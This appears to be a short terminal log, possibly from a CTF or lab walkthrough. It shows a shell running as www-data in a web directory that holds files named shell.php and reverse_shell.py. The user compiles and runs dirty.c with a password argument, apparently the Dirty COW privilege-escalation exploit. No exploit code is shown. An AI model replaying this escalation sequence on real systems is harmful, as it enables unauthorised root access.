 (www-data:/var/www/test) $ ls
1.php
1.txt
dirty.c
out.txt
ports_find.sh
reverse_shell.py
shell.php
(www-data:/var/www/test) $ gcc -pthread dirty.c -o dirty -lcrypt
(www-data:/var/www/test) $ ls
1.php
1.txt
dirty
dirty.c
out.txt
ports_find.sh
reverse_shell.py
shell.php
(www-data:/var/www/test) $ ./dirty 123456
(www-data:/var/www/test) $ ls
(www-data:/var/www/test) $ ls